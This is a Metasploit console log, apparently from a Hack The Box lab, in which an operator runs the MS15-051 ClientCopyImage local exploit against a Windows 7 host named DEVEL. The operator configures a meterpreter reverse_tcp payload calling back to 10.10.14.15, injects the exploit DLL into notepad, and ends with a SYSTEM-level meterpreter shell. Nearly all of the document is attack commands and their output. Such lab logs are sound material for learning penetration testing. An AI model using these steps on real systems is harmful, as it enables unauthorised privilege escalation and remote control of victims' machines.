 msf5 exploit(windows/local/ms10_092_schelevator) > use exploit/windows/local/ms15_051_client_copy_image
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/ms15_051_client_copy_image) > show options
Module options (exploit/windows/local/ms15_051_client_copy_image):
File System
Name Current Setting Required Description
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Home
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.182.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/ms15_051_client_copy_image) > set lhost 10.10.14.15
lhost => 10.10.14.15
msf5 exploit(windows/local/ms15_051_client_copy_image) > set lport 9001
lport => 9001
msf5 exploit(windows/local/ms15_051_client_copy_image) > set session 1
session => 1
msf5 exploit(windows/local/ms15_051_client_copy_image) > run
[*] Started reverse TCP handler on 10.10.14.15:9001
[*] Launching notepad to host the exploit...
[+] Process 1200 launched.
[*] Reflectively injecting the exploit DLL into 1200...
[*] Injecting exploit into 1200...
[*] Exploit injected. Injecting payload into 1200...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176195 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.14.15:9001 -> 10.10.10.5:49159) at 2020-10-05 14:45:21 -0500
meterpreter > sysinfo
Computer : DEVEL
OS : Windows 7 (6.1 Build 7600).
Architecture : x86
System Language : el_GR
Domain : HTB
Logged On Users : 0
Meterpreter : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >